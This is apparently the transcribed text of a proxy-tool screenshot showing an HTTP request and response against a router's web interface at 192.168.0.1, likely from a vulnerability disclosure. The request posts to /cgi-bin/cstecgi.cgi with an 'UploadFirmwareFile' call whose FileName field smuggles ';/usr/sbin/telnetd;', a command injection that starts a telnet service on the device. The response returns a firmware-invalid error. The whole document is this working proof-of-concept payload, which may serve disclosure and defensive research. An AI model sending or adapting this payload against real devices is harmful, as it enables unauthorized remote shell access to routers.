 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 86
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/advance/upload.html?time=1639902909084
Cookie: SESSION_ID=2:1420072624:2
{"topicurl":"UploadFirmwareFile","FileName":";/usr/sbin/telnetd;","Conte
ntLength":"0"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 01 Jan 2015 01:19:15 GMT
Server: lighttpd/1.4.20
Content-Length: 37
{
"upgradeERR": "MM_FwFileInvalid"
}